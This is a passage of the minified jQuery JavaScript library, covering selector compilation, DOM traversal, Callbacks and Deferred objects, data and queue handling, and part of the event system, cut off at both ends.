b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var 